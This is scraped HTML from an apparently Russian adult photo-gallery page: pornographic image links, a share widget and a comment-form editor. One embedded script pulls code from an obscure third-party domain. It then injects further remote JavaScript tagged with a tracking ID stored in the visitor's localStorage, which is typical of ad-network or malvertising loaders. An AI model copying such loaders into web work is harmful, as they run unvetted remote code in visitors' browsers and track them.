data-src="/uploads/posts/2022-11/thumbs/1667716577_68-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-83.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667716605_69-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-84.jpg|--><img data-src="/uploads/posts/2022-11/1667716605_69-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-84.jpg" style="max-width:100%;" alt="Египетская киска секс (79 фото)"><div>Египетская киска секс (79 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716592_70-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-86.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716592_70-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716592_70-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-86.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716528_71-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-87.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716528_71-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716528_71-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-87.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716514_72-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-88.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716514_72-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716514_72-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-88.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716555_73-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-89.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716555_73-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716555_73-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-89.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716539_74-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-90.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716539_74-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716539_74-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-90.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716572_75-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-91.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716572_75-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716572_75-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-91.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716567_76-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-92.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716567_76-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716567_76-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-92.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716600_77-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-93.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716600_77-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716600_77-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-93.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716513_78-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716513_78-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716513_78-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667716581_79-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-96.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667716581_79-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667716581_79-goliedevushki-pro-p-erotika-yegipetskaya-kiska-seks-96.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39374">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39374" onclick="doRateLD('plus', '39374');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39374" onclick="doRateLD('minus', '39374');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39374" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39374">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>06.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>907</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" 